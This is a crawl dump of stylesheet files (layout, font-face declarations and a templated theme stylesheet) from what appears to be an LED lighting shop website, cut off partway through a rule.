10px;line-height:25px;font-size:16px;font-weight:700;font-family:Roboto,sans-serif;background:rgba(0,0,0,0);margin-bottom:5px;width:100%;display:block;cursor:pointer}.filter li.selected,.filter li:hover{color:#000}.example-list .img-wrapper{display:block;vertical-align:top;margin:0 15px 15px 0;float:left;position:relative;box-sizing:border-box}.example-list img{display:block;vertical-align:top;width:100%}.hover-cover{color:#6f7c82;font-weight:400;font-family:Roboto,sans-serif;font-size:16px;line-height:26px;opacity:0;visibility:hidden;position:absolute;top:5%;left:5%;width:90%;height:90%;background:#fff;padding:20px;text-align:center;text-transform:uppercase}footer,footer a:hover{color:#fff}footer{background:#2d3032;width:100%;padding:50px 150px}footer h3{color:#b7bdc0;font-size:17px;line-height:20px;font-weight:700;letter-spacing:0;margin-bottom:19px}footer,footer a{color:rgba(183,189,192,.5);font-weight:500;cursor:pointer}footer a{display:block}.footer_inner{max-width:1240px;margin:auto}.footerwidget{width:25%;padding:0 20px;float:left}.bottom-history{min-width:0;padding:50px 25px!important;margin:0 auto!important;width:100%;max-width:none!important}.bottom-history p{max-width:760px;margin:auto}.bottom-history a,.bottom-history a:visited{text-decoration:none!important;color:#d50000;font-weight:700}.bottom-history a:hover{text-decoration:underline!important}@media (max-width:1124px){.bottom-history-wrap{display:block}.bottom-history{display:block;float:none!important;width:100%!important;max-width:none!important}}.social li,.social li a{display:inline-block;padding:0}.social ul{margin:0;padding:0}.social li{margin:0 7px 0 0}.social li:last-child{margin-right:0}.social li a{width:40px;height:40px;opacity:1;background:rgba(255,255,255,.05);margin:0 0 4px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.social li a:hover{border:0}.social .s_icon{float:left;font-size:20px;color:#bbb;color:rgba(255,255,255,.65);text-align:center;width:40px;line-height:40px}.sidebar_widget.social li a:hover .s_icon,.social li a:hover .s_icon{color:#fff}.sidebar_widget.social ul li a.so_facebook:hover,.social ul li a.so_facebook:hover{background:#4672b3}.sidebar_widget.social ul li a.so_twitter:hover,.social ul li a.so_twitter:hover{background:#099bcc}.sidebar_widget.social ul li a.so_gplus:hover,.social ul li a.so_gplus:hover{background:#da4a38}.sidebar_widget .social li a{background:#eee}.sidebar_widget .social .s_icon{color:#555}.localwarning{visibility:hidden;position:fixed;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:100000;top:0;left:0}.localwarningadvert,.localwarningimage{width:800px;top:50%;left:50%;margin-left:-400px;position:absolute}.localwarningimage{height:600px;margin-top:-450px;background:url(https://templatebundle.net/) #fff;box-shadow:0 0 20px 10px rgba(0,0,0,.3);background-size:contain}.localwarningadvert{cursor:pointer;height:200px;margin-top:150px;background:url(https://templatebundle.net/) #fff;box-shadow:0 20px 20px 10px rgba(0,0,0,.3);background-size:contain}.localwarningclose{position:absolute;color:#fff;font-size:25px;top:30px;right:30px;cursor:pointer}

--- FILE ---
content_type: text/css
request_url: https://www.raynaled.com/assets//css/mixitup.css
body_size: 190
content:
.container:after,.control,.gap,.mix,.mix:before{display:inline-block}body,html{height:100%;}*,:after,:before{box-sizing:border-box}.controls{padding:1rem;background:#333;font-size:.1px}.control{position:relative;width:2.7rem;height:2.7rem;background:#444;cursor:pointer;font-size:.1px;color:#fff;transition:background 150ms}.control[data-filter]:after,.control[data-sort]:after{position:absolute;width:10px;height:10px;top:calc(50% - 6px);left:calc(50% - 6px);content:''}.control:hover{background:#3f3f3f}.control[data-filter]:after{border:2px solid currentColor;border-radius:2px;background:currentColor;transition:background-color 150ms,border-color 150ms}.control[data-sort]:after{border-top:2px solid;border-left:2px solid;transform:translateY(1px) rotate(45deg)}.control[data-sort*=":desc"]:after{transform:translateY(-4px) rotate(-135deg)}.mixitup-control-active,.mixitup-control-active[data-filter]:after{background:0 0}.control:first-of-type{border-radius:3px 0 0 3px}.control:last-of-type{border-radius:0 3px 3px 0}.control[data-filter]+.control[data-sort]{margin-left:.75rem}.control[data-filter=".green"]{color:#91e6c7}.control[data-filter=".blue"]{color:#5ecdde}.control[data-filter=".pink"]{color:#d595aa}.control[data-filter=none]{color:#2f2f2f}.container:after{content:'';width:100%}.gap,.mix{vertical-align:top;width:calc(100%/2 - (((2 - 1) * 1rem)/ 2))}.mix{background:#fff;border-top:.5rem solid currentColor;border-radius:2px;margin-bottom:1rem;position:relative}.mix:before{content:'';padding-top:56.25%}.mix.green{color:#91e6c7}.mix.pink{color:#d595aa}.mix.blue{color:#5ecdde}@media screen and (min-width:541px){.gap,.mix{width:calc(100%/3 - (((3 - 1) * 1rem)/ 3))}}@media screen and (min-width:961px){.gap,.mix{width:calc(100%/4 - (((4 - 1) * 1rem)/ 4))}}@media screen and (min-width:1281px){.gap,.mix{width:calc(100%/5 - (((5 - 1) * 1rem)/ 5))}}

--- FILE ---
content_type: text/css
request_url: https://www.raynaled.com/assets//css/fonts.css
body_size: -3
content:
@font-face{font-family:OpenSans;src:url(../fonts/opensans/OpenSans-ExtraBold.eot);src:url(../fonts/opensans/OpenSans-ExtraBoldd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/opensans/OpenSans-ExtraBold.svg) format("svg"),url(../fonts/opensans/OpenSans-ExtraBold.woff) format("woff"),url(../fonts/opensans/OpenSans-ExtraBold.ttf) format("ttf"),url(../fonts/opensans/OpenSans-ExtraBold.woff2) format("woff2");font-weight:800;font-style:extra-bold}@font-face{font-family:OpenSans;src:url(../fonts/opensans/OpenSans-Bold.eot);src:url(../fonts/opensans/OpenSans-Boldd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/opensans/OpenSans-Bold.svg) format("svg"),url(../fonts/opensans/OpenSans-Bold.woff) format("woff"),url(../fonts/opensans/OpenSans-Bold.ttf) format("ttf"),url(../fonts/opensans/OpenSans-Bold.woff2) format("woff2");font-weight:700;font-style:bold}@font-face{font-family:OpenSans;src:url(../fonts/opensans/OpenSans-Semibold.eot);src:url(../fonts/opensans/OpenSans-Semiboldd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/opensans/OpenSans-Semibold.svg) format("svg"),url(../fonts/opensans/OpenSans-Semibold.woff) format("woff"),url(../fonts/opensans/OpenSans-Semibold.ttf) format("ttf"),url(../fonts/opensans/OpenSans-Semibold.woff2) format("woff2");font-weight:600;font-style:semi-bold}@font-face{font-family:OpenSans;src:url(../fonts/opensans/OpenSans-Regular.eot);src:url(../fonts/opensans/OpenSans-Regulard41d.eot?#iefix) format("embedded-opentype"),url(../fonts/opensans/OpenSans-Regular.svg) format("svg"),url(../fonts/opensans/OpenSans-Regular.woff) format("woff"),url(../fonts/opensans/OpenSans-Regular.ttf) format("ttf"),url(../fonts/opensans/OpenSans-Regular.woff2) format("woff2");font-weight:400;font-style:regular}@font-face{font-family:OpenSans;src:url(../fonts/opensans/OpenSans-Light.eot);src:url(../fonts/opensans/OpenSans-Lightd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/opensans/OpenSans-Light.svg) format("svg"),url(../fonts/opensans/OpenSans-Light.woff) format("woff"),url(../fonts/opensans/OpenSans-Light.ttf) format("ttf"),url(../fonts/opensans/OpenSans-Light.woff2) format("woff2");font-weight:300;font-style:light}@font-face{font-family:Merriweather;src:url(../fonts/merriwheather/Merriweather-Black.eot);src:url(https://templatebundle.net/#iefix) format("embedded-opentype"),url(../fonts/merriwheather/Merriweather-Black.svg) format("svg"),url(../fonts/merriwheather/Merriweather-Black.woff) format("woff"),url(../fonts/merriwheather/Merriweather-Black.ttf) format("ttf"),url(../fonts/merriwheather/Merriweather-Black.woff2) format("woff2");font-weight:900;font-style:#000}@font-face{font-family:Merriweather;src:url(../fonts/merriwheather/Merriweather-Bold.eot);src:url(../fonts/merriwheather/Merriweather-Boldd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/merriwheather/Merriweather-Bold.svg) format("svg"),url(../fonts/merriwheather/Merriweather-Bold.woff) format("woff"),url(../fonts/merriwheather/Merriweather-Bold.ttf) format("ttf"),url(../fonts/merriwheather/Merriweather-Bold.woff2) format("woff2");font-weight:700;font-style:bold}@font-face{font-family:Merriweather;src:url(../fonts/merriwheather/Merriweather-Regular.eot);src:url(../fonts/merriwheather/Merriweather-Regulard41d.eot?#iefix) format("embedded-opentype"),url(../fonts/merriwheather/Merriweather-Regular.svg) format("svg"),url(../fonts/merriwheather/Merriweather-Regular.woff) format("woff"),url(../fonts/merriwheather/Merriweather-Regular.ttf) format("ttf"),url(../fonts/merriwheather/Merriweather-Regular.woff2) format("woff2");font-weight:400;font-style:regular}@font-face{font-family:Merriweather;src:url(../fonts/merriwheather/Merriweather-Light.eot);src:url(../fonts/merriwheather/Merriweather-Lightd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/merriwheather/Merriweather-Light.svg) format("svg"),url(../fonts/merriwheather/Merriweather-Light.woff) format("woff"),url(../fonts/merriwheather/Merriweather-Light.ttf) format("ttf"),url(../fonts/merriwheather/Merriweather-Light.woff2) format("woff2");font-weight:300;font-style:light}

--- FILE ---
content_type: text/css
request_url: https://www.raynaled.com/assets//css/style.css
body_size: 9472
content:
/*
Copyright (c) 2021 
------------------------------------------------------------------
Template Name: lighting store

table of content:-
1.main css/body
2.header css/.ls_header_wrapper
3.menu css/.ls_menu_wrapper
4.slider css/.ls_main_slider_wrapper
5.product css/.ls_product_wrapper
6.featured product css/.ls_featuredproduct_wrapper
7.banner1 css/.ls_banner1_wrapper
8.banner2 css/.ls_banner2_wrapper
9.banner3 css/.ls_banner3_wrapper
10.newslatter css/.ls_newslatter_wrapper
11.top footer css/.ls_top_footer_wrapper
12.footer css/.ls_footer_wrapper
13.about page css/.ls_about_wrapper
14.product page css/.ls_inner_banner
15.contact page css/.ls_contact_info_wrapper
16.shop single page css/.ls_sidebar
17.blog page css/.ls_blog_wrapper
18.blog single page css/.ls_blog_wrapper.blog_single
19.error page css/.ls_error_wrapper
20.coming soon page css/.ls_commingsoon_wrapper
21.faq page css/.ls_faq_wrapper
22.cart page css/.ls_cart_wrapper
23.checkout page css/.ls_checkout_wrapper
24.categories page css/.ls_categories_wrapper
25.media css
------------------------------------------------------------------- */
/**main css start**/
body {

	font-size: 14px;
	line-height: 30px;
	color: #c4c5cb;
	font-family: 'Open Sans', sans-serif;
	position: relative;
	background: #ffffff !important;
	-webkit-font-smoothing: antialiased;
}

.container:after {
	display: inherit;
}

a {
	color: inherit;

}

a:hover,
a:focus {
	color: #35bfcc;
	text-decoration: none;
}

a:focus {
	outline: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: inherit;
	line-height: 1.1;
	color: black;
	font-family: 'Merriweather', serif;
}

label {
	/* width: 100%; */
	/* float: left; */
	color: #333333;
	/* font-size: 14px; */
	font-weight: 500;
	text-transform: capitalize;
}

.modal {
	position: fixed;
	z-index: 9999;
	display: none;
	-webkit-overflow-scrolling: touch;
	outline: 0;
	top: 50%;
	transform: translateY(-50%);
	bottom: auto;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}

.ls_loader {
	position: fixed;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background-color: #ffffff;
	z-index: 999999;
}

.ls_loader .loader {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
}

.ls_loader .loader span {
	width: 100px;
	height: 100px;
	display: inline-block;
}

.ls_menu_wrapper.fixed_header {
	position: fixed;
	top: 0;
	left: 0;
	background-color: #fff;
	right: 0;
	z-index: 9999;
	border-bottom: 1px solid rgb(53 191 204 / 19%);
}

.ls_main_wrapper {
	width: 100%;
	float: left;
}

.ls_btn {
	color: rgba(255, 255, 255, 1);
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	position: relative;
	overflow: hidden;
	background-color: #35bfcc;
	display: inline-block;
	z-index: 1;
	min-width: 150px;
	text-align: center;
	border-radius: 5px;
}

.ls_btn a {
	width: 100%;
	z-index: 1;
	height: 50px;
	float: left;
	cursor: pointer;
	line-height: 50px;
	text-transform: capitalize;
	color: #ffffff;
	padding: 0 50px;
	position: relative;
}

.ls_btn::before {
	content: '';
	position: absolute;
	top: 50px;
	left: -5px;
	width: 100%;
	height: 0;
	border-left: 100px solid transparent;
	border-right: 100px solid transparent;
	border-bottom: 190px solid rgba(255, 255, 255, 0.25);
	z-index: -1;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.ls_btn::after {
	content: '';
	position: absolute;
	top: 50px;
	left: -5px;
	width: 100%;
	height: 0;
	border-left: 100px solid transparent;
	border-right: 100px solid transparent;
	border-bottom: 190px solid rgba(255, 255, 255, 0.25);
	z-index: -1;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.ls_btn::after {
	-webkit-transition-delay: 0.2s;
	/* Safari */
	transition-delay: 0.2s;
}

.ls_btn:hover::before {
	opacity: 1;
	-webkit-transform: translate(0px, -190px);
	transform: translate(0px, -190px);
}

.ls_btn:hover::after {
	opacity: 1;
	-webkit-transform: translate(0px, -150px);
	transform: translate(0px, -150px);
}

.ls_hover {
	width: 100%;
	position: relative;
	float: left;
	overflow: hidden;
	border-radius: 5px;
}

.ls_hover:hover .ls_hover_wrapper {
	opacity: 1;
}

.ls_hover:hover .ls_hover_wrapper .overlay_center {
	bottom: 35%;
}

.ls_hover img {
	border-radius: 5px;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.ls_hover:hover img {
	transform: scale(1.2) rotate(5deg);
	-webkit-transform: scale(1.2) rotate(5deg);
	-moz-transform: scale(1.2) rotate(5deg);
	-ms-transform: scale(1.2) rotate(5deg);
	-o-transform: scale(1.2) rotate(5deg);
}

.ls_hover_wrapper {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(0, 0, 0, 0.6);
	opacity: 0;
	border-radius: 5px;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.overlay_center {
	position: inherit;
	left: 50%;
	bottom: 0;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.overlay_center a {
	width: 150px;
	display: inline-block;
	height: 55px;
	line-height: 55px;
	background-color: #ffffff;
	border-radius: 60px;
	color: #35bfcc;
	font-size: 16px;
	font-weight: 600;
	text-transform: capitalize;
	text-align: center;
}

.modal-content {
	width: 100%;
	float: left;
	position: relative;
}

.modal-content .modal-footer {
	position: absolute;
	left: 0;
	top: 0;
	border: none;
	z-index: 999;
}

.modal-body {
	width: 100%;
	float: left;
	max-height: calc(100vh - 200px);
	overflow-y: auto;
}

.modal-body .single_product.feature_product .fp_hover,
.modal-body .single_product.feature_product:hover .fp_hover {
	right: -5%;
	opacity: 1;
	visibility: visible;
	top: 0%;
}

.show-submenu {
	display: none;
}

/**main css end**/
/**header css start**/
.ls_header_wrapper {
	width: 100%;
	float: left;
	/*padding:20px 0 10px;*/
	padding: 5px 0 0px;
	background-color: #d9f3f5;
	border-bottom: 1px solid #f0f0f0;
}

.ls_header_wrapper,
.ls_socialicon_wrapper {
	/*width:100%;*/
	float: left;
	margin-top: 0px;
}

.ls_header_detail {
	width: 100%;
	float: left;
	margin-top: 40px;
}

.ls_socialicon_wrapper {
	padding: 14px 0;
}

.ls_header_detail .ls_header_ico,
.ls_header_detail .ls_header_pera {
	width: 100%;
	float: left;
}

.ls_header_ico span {
	width: 30px;
	height: 30px;
	float: left;
	text-align: center;
	line-height: 30px;
	background: #35bfcc;
	color: #ffffff;
	border-radius: 3px;
}

.ls_header_ico p {
	font-weight: bold;
	font-size: 18px;
	line-height: 30px;
	color: #333333;
	margin: 0px;
}

.ls_header_pera p {
	text-transform: capitalize;
	margin: 0px;
	padding-top: 5px;
}

.ls_socialicon_wrapper ul {
	margin: 0;
	padding: 0;
	list-style: none;
	float: right;
}

.ls_socialicon_wrapper ul li {
	float: left;
	margin-right: 20px;
}

.ls_socialicon_wrapper ul li:last-child {
	margin-right: 0px;
}

.ls_socialicon_wrapper ul li a {
	width: 35px;
	height: 35px;
	line-height: 35px;
	background: #35bfcc;
	display: inline-block;
	color: #ffffff;
	text-align: center;
	font-size: 18px;
	border-radius: 3px;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.ls_socialicon_wrapper ul li a:hover {
	color: #35bfcc;
	background: #e0fdff;
}

/**header css end**/
/**menu css start**/
.ls_menu_wrapper {
	width: 100%;
	float: left;
}

.ls_menu_wrapper .ls_menu {
	width: 100%;
	float: left;
	margin-top: 15px;
	;
}

.ls_menu ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.ls_menu ul li {
	float: left;
	margin-right: 40px;
	position: relative;
}

.ls_menu ul li a {
	font-size: 16px;
	display: inline-block;
	text-transform: capitalize;
	padding: 23px 0 23px;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	position: relative;
	color: #333333;
}

.ls_menu ul li a:hover:after {
	right: 0;
}

.ls_menu ul li:last-child {
	margin-right: 0px;
}

.rev-btn.ls_btn:hover {
	color: #000000 !important;
}

.ls_menu ul li>.submenu {
	position: absolute;
	top: 75px;
	left: -15px;
	width: 250px;
	background-color: #35bfcc;
	z-index: 99;
	opacity: 0;
	visibility: hidden;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
}

.ls_menu ul li:hover>.submenu {
	left: 0;
	opacity: 1;
	visibility: visible;
}

.ls_menu ul li>.submenu>li {
	width: 100%;
	float: left;
	margin: 0px;
	text-align: left;
	border-bottom: solid 1px rgb(255 255 255 / 16%);
}

.ls_menu ul li>.submenu>li>a {
	color: #fff;
	width: 100%;
	float: left;
	padding: 15px;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
}

.ls_menu ul li>.submenu>li>a:after {
	display: none;
}

.ls_menu ul li>.submenu>li>a:hover {
	background-color: #fff;
	color: #35bfcc;
}

.cart_wrapper {
	width: 100%;
	float: left;
}

.cart_wrapper ul {
	padding: 0;
	margin: 0;
	list-style: none;
	float: right;
}

.cart_wrapper ul li {
	float: left;
	margin-right: 20px;
	text-align: center;
}

.cart_wrapper ul li>a {
	width: 35px;
	height: 35px;
	line-height: 35px;
	border: 2px solid #d9f3f5;
	display: inline-block;
	text-align: center;
	color: #555;
	font-size: 14px;
	position: relative;
	margin: 20px 0;
	border-radius: 3px;
}

.cart_wrapper ul li>a>span {
	position: absolute;
	top: -7px;
	right: -8px;
	width: 15px;
	height: 15px;
	border-radius: 15px;
	background-color: #35bfcc;
	color: #ffffff;
	font-size: 10px;
	line-height: 15px;
}

.cart_wrapper ul li:last-child {
	margin-right: 0px;
	border-bottom: none;
}

.search_wrapper {
	position: fixed;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	background-color: rgba(0, 0, 0, 0.7);
	z-index: 999;
	display: none;
	animation: zoomIn 0.7s ease forwards;
	-webkit-animation: zoomIn 0.7s ease forwards;
	-moz-animation: zoomIn 0.7s ease forwards;
	-ms-animation: zoomIn 0.7s ease forwards;
	-o-animation: zoomIn 0.7s ease forwards;
}

.search_wrapper .search {
	position: absolute;
	left: 20%;
	top: 50%;
	right: 20%;
	transform: translatey(-50%);
	-webkit-transform: translatey(-50%);
	-moz-transform: translatey(-50%);
	-o-transform: translatey(-50%);
	-ms-transform: translatey(-50%);
}

.search .form-control {
	width: 100%;
	position: relative;
	padding: 15px;
}

.search .ls_btn {
	position: absolute;
	right: 0;
}

.search_wrapper .close_search {
	top: 5%;
	right: 5%;
	left: auto;
	position: absolute;
	color: #ffffff;
	width: 30px;
	font-size: 16px;
	text-align: center;
	height: 30px;
	line-height: 25px;
	border: 2px solid #35bfcc;
	border-radius: 30px;
	animation: zoomIn 0.7s ease forwards;
	-webkit-animation: zoomIn 0.7s ease forwards;
	-moz-animation: zoomIn 0.7s ease forwards;
	-ms-animation: zoomIn 0.7s ease forwards;
	-o-animation: zoomIn 0.7s ease forwards;
}

.cart_section {
	position: absolute;
	top: 100;
	right: 0;
	background-color: #ffffff;
	min-width: 300px;
	z-index: 999;
	animation: flipInY 0.7s ease forwards;
	-webkit-animation: flipInY 0.7s ease forwards;
	-moz-animation: flipInY 0.7s ease forwards;
	-ms-animation: flipInY 0.7s ease forwards;
	-o-animation: flipInY 0.7s ease forwards;
	display: none;
}

.cart_section ul {
	margin: 0;
	padding: 0;
	list-style: none;
	float: left;
	width: 100%;
	border: 1px solid rgb(53 191 204 / 19%);
}

.cart_section ul li {
	float: left;
	width: 100%;
	border-bottom: 1px solid rgb(53 191 204 / 19%);
}

.cart_section ul li>.item {
	width: 100%;
	float: left;
	padding: 15px;
}

.cart_section ul li>.item .item_img {
	width: 30%;
	float: left;
	border: 1px solid rgb(53 191 204 / 19%);
}

.cart_section ul li>.item .item_detail {
	width: 70%;
	float: left;
	padding: 8px 15px;
	text-align: left;
}

.item_detail h4 {
	width: 100%;
	float: left;
	margin: 0px;
	color: #333;
	padding-bottom: 5px;
}

.item_detail h5 {
	width: 100%;
	float: left;
	font-size: 14px;
	margin: 0px;
	padding-bottom: 10px;
}

.item_detail h5 span {
	margin-right: 15px;
	position: relative;
}

.item_detail h5 span:after {
	content: ':';
	position: absolute;
	right: -10px;
}

.item_detail h3 {
	font-size: 18px;
	color: #35bfcc;
	margin: 0px;
}

.cart_section ul li p {
	width: 100%;
	float: left;
	padding: 15px;
}

.cart_section ul li p span {
	text-transform: capitalize;
	color: #333;
	font-size: 18px;
	font-weight: 400;
}

.cart_section ul li p>span.price {
	color: #35bfcc;
}

.cart_section .ls_btn {
	margin-bottom: 10px;
}

/**menu css end**/

/**slider start**/
.ls_main_slider_wrapper {
	width: 100%;
	float: left;
}

.tparrows.tp-leftarrow:before {
	content: "\f104";
}

.tparrows.tp-rightarrow:before {
	content: "\f105";
}

.tparrows:before {
	font-family: FontAwesome;
	font-size: 20px;
}

/**slider end**/
/**product start**/
.ls_product_wrapper {
	width: 100%;
	padding-top: 40px;
	padding-bottom: 10px;
	float: left;
}

.ls_heading_wrapper {
	width: 100%;
	float: left;
	margin-bottom: 30px;
}

.ls_heading_wrapper h2 {
	width: 100%;
	float: left;
	font-weight: bold;
	font-size: 30px;
	color: #333333;
	padding-bottom: 20px;
	text-transform: capitalize;
	margin: 0px;
	text-align: center;
}

.ls_product_wrapper .ls_products {
	width: 100%;
	float: left;
}

.ls_products .ls_product {
	width: 100%;
	float: left;
	margin-bottom: 40px;
	height: 400px;
}

.product_height {
	height: 320px !important;
}

.ls_product .product_img {
	width: 100%;
	float: left;
	border-radius: 5px;
}

.ls_product h3 {
	width: 100%;
	float: left;
	font-size: 20px;
	font-weight: bold;
	line-height: 30px;
	color: #333333;
	padding-top: 20px;
	margin: 0px;
}

.ls_product h3 a {
	transition: 0.3s;
}

.ls_product span {
	color: #35bfcc;
	font-size: 16px;
	font-weight: 600;
	display: block;
}

/**product end**/
/**featured product start**/
.ls_featuredproduct_wrapper {
	background-color: #f8f8f8;
	width: 100%;
	float: left;
	padding-top: 40px;
	padding-bottom: 50px;
}

.ls_featured_products {
	width: 100%;
	float: left;
}

.ls_featured_products .feature_product {
	width: 100%;
	float: left;
	margin-bottom: 30px;
	background-color: #ffffff;
	padding: 0 0 25px;
	border: 5px solid #e4fdff;
	text-align: center;
	position: relative;
	overflow: hidden;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
}

.ls_featured_products .feature_product:hover {
	background-color: rgb(53 191 204 / 20%);
}

.feature_product .fp_img {
	width: 100%;
	float: left;
	padding-bottom: 15px;
}

.feature_product h3 {
	text-transform: capitalize;
	font-size: 20px;
	line-height: 30px;
	font-weight: bold;
	margin: 0;
	color: #333333;
	width: 100%;
	padding-bottom: 10px;
	float: left;
}

.feature_product p {
	color: #555555;
	padding: 0 30px;
	float: left;
	margin-bottom: 18px;
}

.feature_product h2 {
	font-size: 22px;
	float: left;
	color: #35bfcc;
	font-weight: bold;
	width: 100%;
	margin: 0px;
	padding-bottom: 5px;
}

/**start rating**/
.stars {
	direction: rtl;
	margin: 0 auto;
	display: inline-block;
}

.stars label {
	cursor: pointer;
	color: #35bfcc;
	font-size: 15px;
	width: auto;
	margin: 0;
	margin-right: 4px;
	min-width: auto;
	float: inherit;
}

.stars label:last-child {
	margin-right: 0px;
}

label>.fa-star {
	display: none;
}

label:hover>.fa-star-o,
label:hover~label>.fa-star-o {
	display: none;
}

label:hover>.fa-star,
label:hover~label>.fa-star {
	display: inline-block !important;
}

/**start rating**/
.social_activity {
	width: 100%;
	float: left;
	padding-top: 20px;
}

.social_activity ul,
.fp_hover ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.social_activity ul li {
	display: inline-block;
	margin-right: 10px;
}

.social_activity ul li:last-child {
	margin-right: 0px;
}

.social_activity ul li>a {
	width: 40px;
	height: 40px;
	line-height: 36px;
	background-color: #fff;
	text-align: center;
	display: inline-block;
	color: #35bfcc;
	border: 2px solid #e4fdff;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
}

.social_activity ul li a:hover {
	border-color: #35bfcc;
}

.fp_tag {
	position: absolute;
	top: 20px;
	left: 0;
	color: #ffffff;
	padding: 0px 20px;
	background-color: #35bfcc;
	text-transform: uppercase;
	border-radius: 0px 100px 100px 0px;
}

.fp_hover {
	position: absolute;
	top: 20px;
	right: -20px;
	transition: all 0.25s ease;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	opacity: 0;
	visibility: hidden;
}

.feature_product:hover .fp_hover {
	right: 20px;
	opacity: 1;
	visibility: visible;
}

.fp_hover ul>li {
	width: 100%;
	float: left;
}

.fp_hover ul>li>a {
	color: #a2a1a1;
	font-size: 15px;
}

.fp_hover ul>li>a:hover {
	color: #35bfcc;
}

/**featured product end**/
/**banner1 start**/
.ls_banner1_wrapper {
	width: 100%;
	float: left;
}

.ls_banner_img {
	width: 100%;
	float: left;
	position: relative;
	overflow: hidden;
}

.ls_banner_img>img {
	width: 100%;
	transition: 0.3s;
	height: fit-content;
	filter: blur(1px);
	-webkit-filter: blur(1px);
}

.ls_banner_img:hover img {
	filter: blur(0px);
	-webkit-filter: blur(0px);
	transform: scale(1.1);
}

.ls_banner_img .ls_banner1_detail {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background: rgb(0 0 0 / 50%);
}

.ls_banner_img .ls_banner1_detail.without_overlay {
	background-color: rgb(255 255 255 / 10%);
}

.ls_banner1_detail .ls_detail_center {
	position: inherit;
	top: 50%;
	left: 0;
	text-align: center;
	right: 0;
	z-index: 1;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.ls_detail_center h1 {
	font-size: 30px;
	line-height: 30px;
	color: #fff;
	font-weight: bold;
	padding-bottom: 30px;
	margin: 0px;
}

.without_overlay .ls_detail_center h1 {
	color: #333333;
}

/**banner1 end**/
/**banner2 start**/
.ls_banner2_wrapper {
	width: 100%;
	float: left;
}

.ls_banner2_wrapper .banner2_detail {
	padding: 80px 0;
}

.ls_banner2_wrapper .banner2_detail,
.ls_banner2_wrapper .banner2_img {
	width: 100%;
	float: left;
}

.ls_banner2_wrapper .banner2_img img {
	padding: 80px 0;
}

.banner2_detail p {
	font-size: 24px;
	line-height: 40px;
	color: #333333;
	text-transform: capitalize;
	margin: 0px;
}

.banner2_detail h1 {
	width: 100%;
	float: left;
	margin: 0px;
	font-size: 48px;
	line-height: 70px;
	font-weight: bold;
	padding-top: 10px;
	padding-bottom: 20px;
	color: #333333;
}

.banner2_detail h1 span {
	color: #35bfcc;
}

/**banner2 end**/
/**banner3 start**/
.ls_banner3_wrapper {
	width: 100%;
	float: left;
	background-image: url('../images/rynaled.webp');
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	z-index: 1;
}

.ls_banner3_wrapper .b3_overlay {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background-color: transparent;
	z-index: -1;
}

.ls_banner3_wrapper .b3_detail {
	width: 100%;
	float: left;
	padding: 180px 0;
	background: rgb(0 0 0 / 50%);
}

.b3_detail h2,
.b3_detail h1 {
	width: 100%;
